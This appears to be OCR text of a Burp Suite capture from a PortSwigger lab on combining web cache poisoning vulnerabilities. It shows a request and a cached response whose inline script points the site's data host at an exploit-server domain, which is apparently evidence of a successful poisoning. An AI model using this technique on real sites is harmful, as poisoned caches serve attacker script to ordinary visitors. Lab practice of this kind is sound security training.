 # Host Method URL Params Edited Status Length MIME type Extension
87 https://0a5a004204c830b080a744e900fe0017.web-security-academy.net GET / 200 11688 HTML
89 https://0a5a004204c830b080a744e900fe0017.web-security-academy.net GET /resources/js/translations.js 200 1452 script js
117 https://exploit-0a6700a104ad3033804e438001ed0094.exploit-server.net GET /resources/json/translations.json 200 369 JSON json
Request
Pretty R Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a5a004204c830b080a744e900fe0017.web-security-academy.net
3 Cookie: session=q0xyTD3c0bQeEDvGUz10dlb6dRx4STko; lang=cn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 Content-Length: 11530
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-0a6700a104ad3033804e438001ed0094.exploit-server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Combining web cache poisoning vulnerabilities
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="\resources\js\translations.js"
>